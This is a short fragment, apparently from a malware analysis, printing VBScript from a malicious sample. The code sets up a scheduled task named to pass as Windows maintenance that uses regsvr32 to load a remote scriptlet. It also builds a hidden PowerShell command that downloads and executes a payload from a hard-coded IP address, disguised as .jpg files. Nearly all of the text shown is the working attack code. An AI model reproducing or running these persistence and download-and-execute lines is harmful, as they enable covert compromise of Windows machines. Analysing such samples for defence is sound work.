 sCMDLine = "schtasks /create /sc MINUTE /tn ""Windows Scheduled Maintenance"" /tr
""\""regsvr32.exe\"" /s /n /u /i:http://80.255.3.87:80/a/b/allp/10009.jpg scrobj.dll"" /mo 30"
' ... code snipped by Carr for easy viewing...
tstr = tstr & "
<Arguments>vbscript:Execute(""CreateObject(""""WScript.Shell"""").Run""""powershell.exe -nop -w
hidden -c """"""""IEX ((new-object
net.webclient).downloadstring('http://80.255.3.87:80/a/g/10007.jpg'))"""""""""""", 0:code close"")
</Arguments>" & vbCrLf